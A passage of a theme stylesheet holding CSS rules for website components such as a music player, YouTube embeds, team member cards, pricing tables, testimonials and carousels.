100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}}
/**
* Music Player
*/
#music-play{display:none;}
@media only screen and (min-width: 768px) {
	#music-play {
		display:block;
		position:absolute;
		left:40px;
		bottom:2px;
		transition:opacity .5s ease;
	}
	#music-play[data-stopped="true"] {opacity:.5;	}
	#music-play:hover { opacity:1; }
	#music-play>svg {
		width:24px;
		height:24px;
	}
	#music-play>span {
		position: absolute;
		left: 30px;
		top: 50%;
		transform: translateY(-50%);
		font-size:10px;
		font-weight:900 !important;
	}
}
/**
* YouTube Embed
*/
.oytb-videoWrapper {
	position: relative;
	width: 100%;
	height: 0;
	margin:0 auto;
	background-color: #000;
}
.oytb-videoWrapper43 {padding-top: 75%;}
.oytb-videoWrapper169 {padding-top: 56%;}
.oytb-videoIframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: transparent;
}
.oytb-videoPoster {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	cursor: pointer;
	border: 0;
	outline: none;
	background-position: 50% 50%;
	background-size: 100% 100%;
	background-size: cover;
	text-indent: -999em;
	overflow: hidden;
	opacity: 1;
	-webkit-transition: opacity 800ms, height 0s;
	-moz-transition: opacity 800ms, height 0s;
	transition: opacity 800ms, height 0s;
	-webkit-transition-delay: 0s, 0s;
	-moz-transition-delay: 0s, 0s;
	transition-delay: 0s, 0s;
}
.oytb-videoWrapperActive .oytb-videoPoster {
	opacity: 0;
	height: 0;
	-webkit-transition-delay: 0s, 800ms;
	-moz-transition-delay: 0s, 800ms;
	transition-delay: 0s, 800ms;
}
[id^="oyoutubeembed-"] {position:relative;}
.oytb-video-StopButton {	
	display: none;
    position: absolute;
	right: -12px;
    top: 0;
    border: none;
    width: 24px;
    height: 24px;
	cursor:pointer;
    font-family: cursive;
    font-size: 12px !important;
    text-decoration: none;
    line-height: 22px;
    padding-left: 8px !important;
}
.oytb-video-StopButton:hover {opacity:.8;}

@-webkit-keyframes spin {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes spin {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.stroke-dotted {
	opacity: 0;
	stroke-dasharray: 4,5;
	stroke-width: 1px;
	-webkit-transform-origin: 50% 50%;
		  transform-origin: 50% 50%;
	-webkit-animation: spin 4s infinite linear;
		  animation: spin 4s infinite linear;
	-webkit-transition: opacity 1s ease,  stroke-width 1s ease;
	transition: opacity 1s ease,  stroke-width 1s ease;
}

.stroke-solid {
	stroke-dashoffset: 0;
	stroke-dashArray: 300;
	stroke-width: 4px;
	-webkit-transition: stroke-dashoffset 1s ease,  opacity 1s ease;
	transition: stroke-dashoffset 1s ease,  opacity 1s ease;
}

.oytb-videoWrapper .icon {
	-webkit-transform-origin: 50% 50%;
		  transform-origin: 50% 50%;
	-webkit-transition: -webkit-transform 200ms ease-out;
	transition: -webkit-transform 200ms ease-out;
	transition: transform 200ms ease-out;
	transition: transform 200ms ease-out, -webkit-transform 200ms ease-out;
}
#play:hover .stroke-dotted {
	stroke-width: 4px;
	opacity: 1;
}
#play:hover .stroke-solid {
	opacity: 0;
	stroke-dashoffset: 300;
}
#play:hover .icon {
	-webkit-transform: scale(1.05);
		  transform: scale(1.05);
}
#play {
	cursor: pointer;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translateY(-50%) translateX(-50%);
		  transform: translateY(-50%) translateX(-50%);
}
/**
* Background Self Hosted Video
*/
.vc_row.has-bg-video>video{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	object-fit:cover;
}
/**
* Icon Wrapper
*/
.ozy-icon-wrapper {
	display:table;
	margin:0 auto;
}
.ozy-icon-wrapper>span {padding-right:10px;}
.ozy-icon-wrapper>span,
.ozy-icon-wrapper>div {
	display:inline-block;
	margin-bottom:0;
	vertical-align: middle;
}
.ozy-icon-wrapper .vc_icon_element-icon,
.ozy-icon-wrapper .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner,
.ozy-icon-wrapper .vc_icon_element-icon:before,
.ozy-icon-wrapper .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:before,
.ozy-icon-wrapper .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon {
    font-size: 1.1em !important;
}
.ozy-icon-wrapper .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
    width: 2.8em !important;
	height: 2.8em !important;
}
/**
* Vertical Divider
*/
.ozy-vertical_divider {
	position:relative;
	text-align:center;
	padding:80px 0;
}
.ozy-vertical_divider>span {color:currentColor;}
.ozy-vertical_divider>span:before,
.ozy-vertical_divider>span:after {
	position:absolute;
	display:inline-block;
	content:'';
	top:-10px;
	left:50%;
	height:80px;
	width:1px;
	background-color:currentColor;
    transform: translateX(-50%);
	filter: blur(0);
	-webkit-filter: blur(0);
}
.ozy-vertical_divider>span:after {
	top:inherit;
	bottom:-10px;
}
.ozy-vertical_divider>span:empty:before {top:0;}
.ozy-vertical_divider>span:empty:after {bottom:0;}
/**
* Title With Icon
*/
.title-with-icon-wrapper {
	margin-bottom:10px;
    word-break: break-all;
}
.title-with-icon-wrapper.connected {
	position: relative;
	margin-bottom: 35px;
}
.title-with-icon-wrapper .title-with-icon span {
	-webkit-transition: box-shadow 0.2s;
	-moz-transition: box-shadow 0.2s;
	transition: box-shadow 0.2s;
}
.title-with-icon-wrapper.connected:before {
	content: '';
	width: 0px;
	height: auto;
	border-left: 1px solid #222222;
	position: absolute;
	left: 25px;
	top: 50px;
	bottom: -36px;
}
.title-with-icon-wrapper.connected:last-child {margin-bottom: 0;}
.title-with-icon-wrapper.connected:last-child:before {display: none;}
.title-with-icon-wrapper.connected.large:before {
	left: 40px;
	top: 80px;
}
.title-with-icon-wrapper.connected.xlarge:before {
	left: 60px;
	top: 120px;
}
.title-with-icon-wrapper.connected.xxlarge:before {
	left: 90px;
	top: 180px;
}
.title-with-icon-wrapper.connected.xxxlarge:before {
	left: 128px;
	top: 256px;
}
.title-with-icon-wrapper>.title-with-icon {margin-bottom: 0 !important;}
.title-with-icon-wrapper>.top-cs.title-with-icon-content {text-align: center;}
.title-with-icon-wrapper>.left-cs.title-with-icon-content.medium {padding-left: 65px;}
.title-with-icon-wrapper>.left-cs.title-with-icon-content.large {padding-left: 95px;}
.title-with-icon-wrapper>.left-cs.title-with-icon-content.xlarge {padding-left: 135px;}
.title-with-icon-wrapper>.left-cs.title-with-icon-content.xxlarge {padding-left: 195px;}
.title-with-icon-wrapper>.left-cs.title-with-icon-content.xxxlarge{padding-left: 271px;}

.title-with-icon-wrapper>.right-cs.title-with-icon-content{text-align:right;}
.title-with-icon-wrapper>.right-cs.title-with-icon-content.medium {padding-right: 65px;}
.title-with-icon-wrapper>.right-cs.title-with-icon-content.large {padding-right: 95px;}
.title-with-icon-wrapper>.right-cs.title-with-icon-content.xlarge {padding-right: 135px;}
.title-with-icon-wrapper>.right-cs.title-with-icon-content.xxlarge {padding-right: 195px;}
.title-with-icon-wrapper>.right-cs.title-with-icon-content.xxxlarge{padding-right: 271px;}
.title-with-icon {
	display:table !important;
	cursor:default;
	width:100%;
}
.title-with-icon.top-style {
	text-align:center !important;	
	width:100%;	
}
.title-with-icon>span,.title-with-icon>h1,.title-with-icon>h2,.title-with-icon>h3,.title-with-icon>h4,.title-with-icon>h5,.title-with-icon>h6 {
	display:table-cell;
	vertical-align:middle !important;
	border-left:15px solid transparent;
	width:100%;
}
/*to use only icon*/
.title-with-icon.top-style>span {border-left:0;}
.title-with-icon.right-style>span,.title-with-icon.right-style>h1,.title-with-icon.right-style>h2,.title-with-icon.right-style>h3,.title-with-icon.right-style>h4,.title-with-icon.right-style>h5,.title-with-icon.right-style>h6 {
	display:table-cell;
	vertical-align:middle !important;
	border-left:none;
	border-right:15px solid transparent;
}
.title-with-icon>h1>a,.title-with-icon>h2>a,.title-with-icon>h3>a,.title-with-icon>h4>a,.title-with-icon>h5>a,.title-with-icon>h6>a{text-decoration:none;}
.title-with-icon>h1.no-icon,
.title-with-icon>h2.no-icon,
.title-with-icon>h3.no-icon,
.title-with-icon>h4.no-icon,
.title-with-icon>h5.no-icon,
.title-with-icon>h6.no-icon {border-left:none !important;}
.title-with-icon.top-style>h1,.title-with-icon.top-style>h2,.title-with-icon.top-style>h3,.title-with-icon.top-style>h4,.title-with-icon.top-style>h5,.title-with-icon.top-style>h6 {
	display:block !important;
	float:none !important;
	border-left:none !important;
}
.title-with-icon.right-style>h1,.title-with-icon.right-style>h2,.title-with-icon.right-style>h3,.title-with-icon.right-style>h4,.title-with-icon.right-style>h5,.title-with-icon.right-style>h6 {
	border-left:none !important;
	text-align:right;
	width:100%;	
}
.title-with-icon.top-style>span:after,
.title-with-icon.top-style>a>span:after {
	display:table !important;
	clear:both !important;
	content:'' !important;
}
.title-with-icon.top-style>span,
.title-with-icon.top-style>a>span,
.title-with-icon.right-style>span,
.title-with-icon.right-style>a>span {
	margin-right:0px !important;
	float:none !important;
	display:block !important;
	margin:0 auto 5px auto !important;
	text-decoration: none !important;
}
.title-with-icon.right-style>span,
.title-with-icon.right-style>a {float:right !important;}
.title-with-icon.top-style>a {text-decoration: none !important;}
.title-with-icon>span.medium,.title-with-icon>span.large,.title-with-icon>span.xlarge,.title-with-icon>span.xxlarge,.title-with-icon>span.xxxlarge,.title-with-icon>a>span.medium,
.title-with-icon>a>span.large,.title-with-icon>a>span.xlarge,.title-with-icon>a>span.xxlarge,.title-with-icon>a>span.xxxlarge {
	width:50px;
	height:50px;
	line-height:56px !important;
	font-size:16px !important;
	text-align:center;
	display:inline-block !important;
	background-image:none !important;
	text-decoration:none !important;
}
.title-with-icon>span.large,.title-with-icon>a>span.large {
	width:80px;
	height:80px;
	line-height:90px !important;
	font-size:50px !important;
}
.title-with-icon>span.xlarge,.title-with-icon>a>span.xlarge {
	width:110px;
	height:110px;
	line-height:114px !important;
	font-size:50px !important;
}
.title-with-icon>span.xxlarge,.title-with-icon>a>span.xxlarge {
	width:180px;
	height:180px;
	line-height:200px !important;
	font-size:78px !important;
}
.title-with-icon>span.xxxlarge,.title-with-icon>a>span.xxxlarge {
	width:256px;
	height:256px;
	line-height:294px !important;
	font-size:128px !important;
}

.title-with-icon>span.rounded,
.title-with-icon>a>span.rounded {border-bottom:none !important;}
.title-with-icon>span.medium.rounded,.title-with-icon>a>span.medium.rounded,
.title-with-icon>span.large.rounded,.title-with-icon>a>span.large.rounded,
.title-with-icon>span.xlarge.rounded,.title-with-icon>a>span.xlarge.rounded,
.title-with-icon>span.xxlarge.rounded,.title-with-icon>a>span.xxlarge.rounded,
.title-with-icon>span.xxxlarge.rounded,.title-with-icon>a>span.xxxlarge.rounded,
.title-with-icon>span.circle,.title-with-icon>a>span.circle {
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	border-radius:50%;
}
.title-with-icon>span.rounded,
.title-with-icon>span.rectangle,
.title-with-icon>span.circle {overflow: hidden;}
.title-with-icon>a>span.circle,
.title-with-icon>span.circle {border:1px solid #dedede;}

/**
* Divider
*/
.ozy-content-divider { clear: both; }
.ozy-divider-cap-left,
.ozy-divider-cap-right,
.ozy-divider-cap-center {clear: both;}
.ozy-content-divider {
	position:relative;	
	border-top:1px solid #dedede;
	border-bottom:none;
	border-left:none;
	border-right:none;
}
.ozy-content-divider legend {
	font-weight: 400;
	font-size: 140%;
}
.ozy-content-divider legend.dcenter {padding: 0 18px 0 18px;}
.ozy-content-divider legend.dleft {padding: 0 18px 0 0;}
.ozy-content-divider legend.dright {padding: 0 0 0 18px;}

h1.ozy-divider-cap-center,
h2.ozy-divider-cap-center,
h3.ozy-divider-cap-center,
h4.ozy-divider-cap-center,
h5.ozy-divider-cap-center,
h6.ozy-divider-cap-center {margin:0;text-align: center;}
h1.ozy-divider-cap-right,
h2.ozy-divider-cap-right,
h3.ozy-divider-cap-right,
h4.ozy-divider-cap-right,
h5.ozy-divider-cap-right,
h6.ozy-divider-cap-right {margin:0;text-align: right;}
h1.ozy-divider-cap-left,
h2.ozy-divider-cap-left,
h3.ozy-divider-cap-left,
h4.ozy-divider-cap-left,
h5.ozy-divider-cap-left,
h6.ozy-divider-cap-left {margin:0;text-align: left;}

/**
* Count To
*/
.ozy-counter>.timer {
	font-size: 57px;
	font-weight: bold;
	line-height: 57px;
	text-align: center;
}
.ozy-counter>span {
	display: block;
	font-size: 13px;
	text-align: center;	
}
.ozy-counter>.hr {
	display: block;
	margin: 20px auto;
	width: 30px;
	height: 1px;
	background-color: #000;
}

/**
* Team Member
*/
.ozy-team_member figure {
	margin: 0;
	position: relative;
}
.ozy-team_member figure img {
	max-width: 100%;
	display: block;
	position: relative;
	cursor:pointer;
}
.ozy-team_member figcaption {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	background: #222222;
}
.ozy-team_member figcaption h3 {
	font-size: 19px !important;
	font-weight: 700 !important;
}
.ozy-team_member figcaption h5 {font-size: 14px !important;}
.ozy-team_member figcaption p {font-size: 12px !important;}
.ozy-team_member figcaption h3,
.ozy-team_member figcaption p {
	margin: 0;
	padding: 0;
	color: #fff !important;
}
.ozy-team_member figure {overflow: hidden;}
.ozy-team_member figure img {
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}
/*.no-touch */
.ozy-team_member figure:hover img,
.ozy-team_member figure.hover img {
	-webkit-transform: translateY(-100px);
	-moz-transform: translateY(-100px);
	-ms-transform: translateY(-100px);
	transform: translateY(-100px);
}
.ozy-team_member figcaption {
	height: 200px;
	width: 100%;
	top: auto;
	bottom: 0;
	opacity: 0;
	text-align: center;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
}
/*.no-touch */
.ozy-team_member figure:hover figcaption,
.ozy-team_member figure.hover figcaption {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}
.ozy-team_member figure figcaption>div {margin-top: 10px;}
.ozy-team_member figure figcaption>div>a {
	padding: 0 5px;
	text-decoration: none !important;
}
.ozy-team_member figure figcaption>div>a>span {
	font-size: 24px !important;
	color: #fff !important;
	filter: alpha(opacity=0.6);
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	opacity: 0.6;
	-webkit-transition: all .4s;
	transition: all .4s;
}
.ozy-team_member figure figcaption>div>a:hover>span {
	filter: alpha(opacity=1);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	color: #fff !important;
}
.ozy-team_member .extended-content{display:none;}

.team-member-lightbox-table {
	width:100%;
	background-color:#000;	
}
.team-member-lightbox-table td {
	width:50%;
	vertical-align:top;
	background-repeat:no-repeat;	
    background-position: center center;
	background-size:cover;
}
.team-member-lightbox-table td:last-child {padding:40px;}
.team-member-lightbox-table td img {
    max-width: 470px;
	width:100%;
    height: auto;
}
.team-member-lightbox-table td,
.team-member-lightbox-table h2 {color:#fff;}
.team-member-lightbox-table h2 {padding-bottom:30px;}
.lightbox-book-me-now {
	display:table;
	border-radius:30px;
	background-color:transparent!important;
	border-width:2px!important;
	border-style:solid;
	padding:5px 15px;
	margin-top:30px;
	font-size:12px;
	text-decoration:none !important;
}

/**
* Fancy Post Accordion
*/
.ozy-fancyaccordion-feed td,
.ozy-fancyaccordion-feed td div {position:relative;}
.ozy-fancyaccordion-feed tr.excerpt td,
.ozy-fancyaccordion-feed tr.excerpt td div {display:none;}
.ozy-fancyaccordion-feed tr.title {cursor:pointer;}
.ozy-fancyaccordion-feed tr.title td:first-child {width:25%;}
.ozy-fancyaccordion-feed tr.title td:first-child,
.ozy-fancyaccordion-feed tr.excerpt td:first-child {
	padding-left:40px !important;
	padding-right:40px !important;
	text-align:right;
    font-size: 16px;
	border-left:none !important;
}
.ozy-fancyaccordion-feed tr.title td:first-child span {
	float:left;
	padding:5px 25px;
	font-size:11px;
	letter-spacing:2px;
	text-transform:uppercase;
	border:none !important;
}
.ozy-fancyaccordion-feed tr.title td:last-child,
.ozy-fancyaccordion-feed tr.excerpt td:last-child {
	padding-right:40px !important;
	padding-left:20px !important;
	border-right:none !important;
}
.ozy-fancyaccordion-feed tr.excerpt td:last-child>div {
	padding-top:20px !important;
	padding-bottom:20px !important;
}
.ozy-fancyaccordion-feed tr.excerpt td:last-child p>a {
	display:inline-block;
	border:1px solid #dedede;
	margin-top:20px;
	padding:4px 20px 0 20px;
	font-size:11px;
	font-weight:700;
}
span.plus-icon {
	position:absolute;;	
	display:block;
	width:16px;
	height:16px;
	top:50%;
	right:40px;
	margin-top:-8px;	
}
span.plus-icon>span {	
	position:absolute;
	background-color:#000;
	width:16px;
	height:16px;	
}
span.plus-icon>.v {
	width:4px;
	left:50%;
	top:50%;
	margin-top:-8px;
	margin-left:-2px;
	transition:all .3s ease-in;
}
span.plus-icon>.h {
	height:4px;
	top:50%;
	margin-top:-2px;
}
.ozy-fancyaccordion-feed tr.title.open span.plus-icon>.v {
	margin:0;
	height:0;
}
.ozy-fancyaccordion-feed .category-mobile {
	display: none;
}
@media only screen and (max-width: 479px) {
	.ozy-fancyaccordion-feed .category-mobile {
		display: block;		
		margin-bottom: 10px;;
	}
	.ozy-fancyaccordion-feed .category-mobile .category.generic-button {
		display: inline-block;
		margin-top: 5px;;
		padding: 2px 5px;
	}
	.ozy-fancyaccordion-feed td.heading-font {
		display: none;
	}
	.ozy-fancyaccordion-feed tr.excerpt>td:first-child {
		display: none !important;
	}
	#content table th, #content table td {
		border-right: 1px solid #dedede !important;
	}
}
/**
* Call To Action Box
*/
.ozy-call-to-action-box {
	position:relative;
	background-size:cover;
	background-position:center center;
}
.ozy-call-to-action-box img{display:block;}
.ozy-call-to-action-box>div.overlay-wrapper{
	position:absolute;
	width:100%;
	bottom:60px;
	padding:90px 20px 20px 20px;
	text-align:center;
	z-index:1;
}
.ozy-call-to-action-box>div.overlay-wrapper>span {
	display:block;
	margin:0 auto 30px auto;
	height:0;
	width:60px;
	border-bottom-width:2px;
	border-bottom-style:solid;
	-webkit-transition: all .4s;
	transition: all .4s;	
}
.ozy-call-to-action-box:hover>div.overlay-wrapper {padding:50px 20px 60px 20px;}
.ozy-call-to-action-box>div.shadow-wrapper{opacity:.5}
.ozy-call-to-action-box:hover>div.shadow-wrapper{opacity:1}
.ozy-call-to-action-box:hover>div.overlay-wrapper>span {width:120px;}
.ozy-call-to-action-box>div.overlay-wrapper>h2{
	padding-bottom:20px;
	font-weight:700;
}
@media only screen and (min-width: 900px) {
	.ozy-call-to-action-box>div.overlay-wrapper>h2{
		padding-left: 15%;
		padding-right: 15%;
	}
}
.ozy-call-to-action-box>div.overlay-wrapper>a {
	display:inline-block;
	padding:8px 20px;
	font-size:14px;
	border:2px solid #fff;
	text-decoration:none;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;		
}
.ozy-call-to-action-box>div.overlay-wrapper>i {
	display:block;
	color:#fff;
	font-size:50px;
	padding-bottom:30px;
}
.ozy-call-to-action-box>div.shadow-wrapper,
.ozy-call-to-action-box>div.overlay-wrapper{
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;		
}
.ozy-call-to-action-box>div.shadow-wrapper {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background: -webkit-linear-gradient(90deg, rgba(0,0,0,1) 0, rgba(0,0,0,0.85) 20%, rgba(0, 0, 0, 0) 100%);
	background: -moz-linear-gradient(0deg, rgba(0,0,0,1) 0, rgba(0,0,0,0.85) 20%, rgba(0, 0, 0, 0) 100%);
	background: linear-gradient(0deg, rgba(0,0,0,1) 0, rgba(0,0,0,0.85) 20%, rgba(0, 0, 0, 0) 100%);
	background-position: 50% 50%;
	-webkit-background-origin: padding-box;
	background-origin: padding-box;
	-webkit-background-clip: border-box;
	background-clip: border-box;
	-webkit-background-size: auto auto;
	background-size: auto auto;
}
/**
* Pricing Table
*/
.ozy-price-table {
	border-width:1px;
	border-style:solid;
	text-align:center;
}
.ozy-price-table>h1,
.ozy-price-table>h2,
.ozy-price-table>h3,
.ozy-price-table>h4,
.ozy-price-table>h5,
.ozy-price-table>h6 {
	border-bottom-width:1px;
	border-bottom-style:solid;
	text-align:center;
	padding:5px 0 5px 0;
}
.ozy-price-table>div {padding:10px;}
.ozy-price-table>span {
	display:inline-block;
	width:100%;
	border-top-width:1px;
	border-top-style:solid;
	font-size:45px;
	line-height:65px;
	font-weight:500;
}
/**
* Custom Google Map
*/
.gmap-infobox-wrapper {display:none;}
#gmap-infobox {
    background:#000;
    color:#FFF;
	padding:30px;
}
[data-icon]:before{display:none;}

/**
* Image / Video Box
*/
.ozy-image_video_box {
	position:relative;
	min-height:480px;
	background-size:cover;
	overflow:hidden;
	cursor: pointer;
}
.ozy-image_video_box svg {
	position:absolute;
	width:45px;
	height:20px;
	bottom:40px;
	-webkit-transition:all 720ms cubic-bezier(0.52, 0.01, 0.16, 1);
		transition:all 720ms cubic-bezier(0.52, 0.01, 0.16, 1);	
}
.ozy-image_video_box:not(.no-hover) svg {right:110%;}
.ozy-image_video_box.no-hover svg,
.ozy-image_video_box:hover svg,
.ozy-image_video_box:active svg,
.ozy-image_video_box:focus svg,
.ozy-image_video_box.hover svg {right:40px;}
.ozy-image_video_box.video-box svg {
	width:130px;
	height:130px;
	top:50%;
	left:50%;
	opacity:1 !important;
	-webkit-transform:translate(-50%,-50%);
		transform:translate(-50%,-50%);	
}
.ozy-image_video_box.video-box.hover svg,
.ozy-image_video_box.video-box:active svg,
.ozy-image_video_box.video-box:focus svg,
.ozy-image_video_box.video-box:hover svg {opacity:.6 !important;}
.ozy-image_video_box>div.overlay {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	-webkit-transition:all 720ms cubic-bezier(0.52, 0.01, 0.16, 1);
		transition:all 720ms cubic-bezier(0.52, 0.01, 0.16, 1);
}
.ozy-image_video_box:not(.no-hover)>div.overlay {left:-100%;}
.ozy-image_video_box.no-hover>div.overlay {opacity:0;}
.ozy-image_video_box.hover>div.overlay,
.ozy-image_video_box:active>div.overlay,
.ozy-image_video_box:focus>div.overlay,
.ozy-image_video_box:hover>div.overlay {
	cursor: pointer;
	left:0;
}
.ozy-image_video_box>a.caption {
	display:block;
	position:absolute;
	top:35px;
	max-width:100%;
	height: 100%;
	padding:40px;
	
	text-decoration:none;
	-webkit-transition:all 720ms cubic-bezier(0.52, 0.01, 0.16, 1);
		transition:all 720ms cubic-bezier(0.52, 0.01, 0.16, 1);
}
.ozy-image_video_box>a.caption>span {
	position: absolute;
	bottom: 75px;
}
.ozy-image_video_box:not(.no-hover)>a.caption {
	opacity:0;
	left:-100%;
}
.ozy-image_video_box.hover>a.caption,
.ozy-image_video_box:active>a.caption,
.ozy-image_video_box:focus>a.caption,
.ozy-image_video_box:hover>a.caption {
	left:0;
	opacity:1;
	-webkit-transform:none;
		transform:none;
}
.ozy-image_video_box>a.caption h2:after {
	display:block;
	content:'';
	width:60px;
	height:2px;
	margin-top:10px;
    margin-bottom: 10px;
	background-color:currentColor;
}
/**
* Service Box
*/
.ozy-service_box {
	position:relative;
	min-height:274px;
	margin-bottom:30px;
	overflow:hidden;
}
.ozy-service_box.box-size-tall {min-height:578px;}
.ozy-service_box>div:not(.overlay):not(.caption) {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:0;
	background-size:cover;	
	-webkit-transition: all .5s;
	transition: all .5s;	
}
.ozy-service_box:hover>div:not(.overlay):not(.caption) {
	opacity: .6;
	-webkit-transform: scale(1.1,1.1) rotate(1deg);
	transform: scale(1.1,1.1) rotate(1deg);
	-webkit-transition: all 3s;
	transition: all 3s;
}
.ozy-service_box:before {
	content:'';
	position:absolute;
	top:10px;
	left:10px;
	right:10px;
	bottom:10px;
	border:1px solid red;
	opacity:.5;
	z-index:1;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;	
}
.ozy-service_box:hover:before {
	border-width:3px;
	background-color:rgba(0,0,0,.6);
}
.ozy-service_box>div.caption h2 {
	font-size:24px !important;
	font-weight:100 !important;
	line-height:30px !important;
}
.ozy-service_box>div.caption p {
	font-size:12px !important;
	line-height:19px !important;
}
.ozy-service_box>div.caption h2,
.ozy-service_box>div.caption a {text-decoration:none !important;}
.ozy-service_box>div.caption {
	position:absolute;
	bottom:0;
	padding:40px;
	z-index:2;
	-webkit-transition:all 720ms cubic-bezier(0.52, 0.01, 0.16, 1);
		transition:all 720ms cubic-bezier(0.52, 0.01, 0.16, 1);
}
.ozy-service_box:hover>div.caption {bottom:40px;}
.ozy-service_box svg {
	position:absolute;
	width:30px;
	height:15px;
	bottom:0;
	opacity:0;
	-webkit-transition:all 720ms cubic-bezier(0.52, 0.01, 0.16, 1);
		transition:all 720ms cubic-bezier(0.52, 0.01, 0.16, 1);
}
.ozy-service_box:hover svg {opacity:1;}

/**
* Blockquote Box
*/
.ozy-testimonial-quote {
	font-size: 16px;
	margin-top:30px;
}
.ozy-testimonial-quote blockquote {
	border: 0;
	margin: 0;
	padding: 0;
	background: none;
	color: gray;
	font-family: Georgia, serif;
	font-size: 1.5em;
	font-style: italic;
	line-height: 1.4 !important;
	position: relative;
	z-index: 600;
}
.ozy-testimonial-quote  blockquote:before {display:none !important;}
.ozy-testimonial-quote blockquote * {box-sizing: border-box;}
.ozy-testimonial-quote blockquote p {
	line-height: 1.4 !important;
	padding-left:20px !important;
}
.ozy-testimonial-quote blockquote p:first-child:before {
	content: '\201C';
	font-size: 7.5em;
	font-weight: 700;
	opacity: .3;
	position: absolute;
	top: -.4em;
	left:-16px;
	text-shadow: none;
	z-index: -300;
}
.ozy-testimonial-quote .img-wrapper {
	border-radius: 50%;
	display: block;
	width: 120px;
	height: 120px;
	position: absolute;
	top: -.2em;
	left: 0;
	overflow:hidden;
	background-size:cover;
	background-position:center center;
}
.ozy-testimonial-quote cite {
	display: block;
	font-size: .8em;
	margin-top:15px;
	padding-left:20px !important;
}
.ozy-testimonial-quote cite br {margin:0 !important;}
.ozy-testimonial-quote cite span {
	font-size: 1em;
	font-style: normal;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.ozy-testimonial-quote {position: relative;}
.ozy-testimonial-quote .ozy-quote-container.has_image {padding-left: 160px;}
.ozy-testimonial-quote.right .ozy-quote-container.has_image {
	padding-left: 0;
	padding-right: 160px;
}
.ozy-testimonial-quote.right .img-wrapper {
	left: auto;
	right: 0;
}
.ozy-testimonial-quote.right cite {text-align: right;}
@media only screen and (max-width: 768px) {
	.ozy-testimonial-quote.right .ozy-quote-container.has_image {		
		padding-top: 20px;
		padding-right: 0;
		padding-left: 0;
	}
	
	.ozy-testimonial-quote .img-wrapper {
		top: -110px;
		left: 50% !important;
		transform: translateX(-50%);
	}	
}
@media only screen and (max-width: 479px) {
	.ozy-testimonial-quote .ozy-quote-container.has_image {padding-left: 0;}
	.ozy-testimonial-quote blockquote {padding:10px !important;}
	.ozy-testimonial-quote blockquote p {padding-left: 0 !important;}	
	.ozy-testimonial-quote cite {padding-left: 10px !important;}	
}
/**
* Instagram Feed
*/
.ozy-instagram-gallery-wrapper {
	position:relative;
	min-height:110px;
}
.ozy-instagram-gallery-wrapper>span {
	position:absolute;
	padding:2px 20px;
	background-color:#fff;
	left:50%;
	top:50%;
	font-size:12px;
	z-index: 1;
	transform:translate(-50%,-50%);
	-webkit-transform:translate(-50%,-50%);		
}
ul.ozy-instagram-gallery {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	padding:0;
	overflow:hidden;
	text-align:center;
}
ul.ozy-instagram-gallery li {
	width:110px;
	list-style-type: none;
}
ul.ozy-instagram-gallery li.video-item {
	position: relative;
}
ul.ozy-instagram-gallery li.video-item:before {
	position: absolute;
	content: "\e37c";
	font-family: "ozythemes";	
	color: #fff;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	font-size: 15px;
	border: 1px solid currentColor;
	padding: 5px 10px;
	border-radius: 4px;	
	z-index: 1;
}
ul.ozy-instagram-gallery li img{
	display: block;
	width:100%;
	height: auto;
}
/**
* Booked Appointment
*/
[class^="booked-"] .button {border-radius:3px;}
body table.booked-calendar th .page-right,
body table.booked-calendar th .page-left{top:3px;}

/**
* Flickity Carousel
*/
.flickity-carousel.carousel {margin: 0 -10px 35px -10px;}
.flickity-carousel-wrapper {
	display:inline-block;	
	position:relative;
	padding-top:35px;
	width:100%;
}
.flickity-carousel-wrapper .flickity-see-all {
	position:absolute;
	top:0;
	right:30px;
	text-decoration:none;
}
.flickity-carousel-wrapper .flickity-see-all:before {
	position:absolute;
	font-family: "fontAwesome";
	content:"\f009";
	left:-22px;
    font-size: 16px;
}
.flickity-carousel-wrapper .flickity-see-all.grid-open:before {
	content:"\f0db";
	transform:rotate(180deg);
}
.flickity-carousel .carousel-cell{
	width:25%;
